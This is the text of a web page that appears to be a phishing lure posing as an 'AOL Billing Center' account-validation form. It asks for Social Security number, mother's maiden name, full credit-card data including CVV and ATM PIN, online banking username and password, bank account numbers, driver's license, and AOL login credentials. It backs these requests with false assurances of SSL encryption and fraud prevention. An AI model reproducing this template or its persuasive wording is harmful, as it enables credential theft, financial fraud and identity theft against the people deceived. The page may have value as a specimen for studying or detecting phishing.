 AOL Anywhere®
Main My AOL Mail People Search Shop Channels Devices
You are here: Home > AOL Billing Center
AOL Billing Center
AMERICA
Online.
Answers to common questions
Why have I been brought here?
I want to stay with AOL, how do I keep my account?
What if I don't want to keep my AOL account?
America Online
Date: March 24, 110
1 Enter your billing information.
First Name
Middle Initial
Last Name
Billing Address Street
City
State Select
Zip/Postal Code
Country United States
Phone Number
Mother's Maiden Name
Social Security Number
Date of Birth: Month Day Year
AOL Accepts VISA MasterCard
Credit/Debit card: Select
Card Number
Expiration Date 11 / 2009
Name on the card
Civ/Cvv2
Last 3 digits located on the back of your credit
card or (4 digits for AMEX located on the front
above your credit card number)
Card PIN Number: Your 4 digit number used in ATM
transactions. (You may request a new PIN from
the issuing bank after our verification
completes, usually 3 business days)
Card issuing bank:
Online bank username:
Online bank password:
Bank routing #:
Bank checking account #:
Driver License:
Important Guidelines
Please type your credit card information in the
fields.
Please enter required information as it appears
on your credit card statements. We verify all the
information to help us prevent credit card fraud.
You must be the credit card holder or authorized
user of the credit card.
AOL prefers VISA
3 Digit Card Verification Number
2 Validate your AOL account.
We need to validate your current AOL Screen Name and Password to make sure you are the rightful
owner of your account.
Screen Name
Password
For your safety
AOL will never ask you to submit your login and
password via email! If you encounter such
message in your mailbox, please report it
immediately to our Customer Representative
Service.
3 If you have any comments or questions please use the box
below.
Comment Suggestion
We want to hear from you! Tell us what you
think!
Your comments will be sent to our trained staff
for review.
Finished Submit
Your IP address is logged for fraud prevention
Just click on the Submit button and you are
done!
Your data is being sent encrypted using AOL's SSL security.
America Online, Inc.
America Online Corporate Site
Major partnership to bring STARBRIGHT World home for thousands of seriously ill children. View the archive of the Webcast.
Enjoy the benefits - The AOL Visa - Earn Free AOL + Low 2.9% APR*
America Online Accessibility Policy
Keep Your Kids Safe in Cyberspace, AOL@SCHOOL, GetNetWise, Privacy Protection, AOL's Unsolicited Bulk E-mail Policy and
Helping.org.
AOL's Worldwide Services: Special versions of AOL for residents of Argentina, Australia, Brazil, Canada, France, Germany, Hong
Kong, Japan, Mexico, Sweden, and the United Kingdom.
Member Services
Download AOL 9.0 About AOL Careers@AOL Webmaster Info
AOL Pricing Plans About AOL Anywhere Link to Us AOL Anywhere Help
AOL Access Numbers AOL@SCHOOL Advertise with Us Site Index
AOL Affiliate Network Feedback
Copyright ? 2010 America Online, Inc. All rights reserved.
All rights reserved. Legal Notices
Privacy Policy
Try AOL 9.0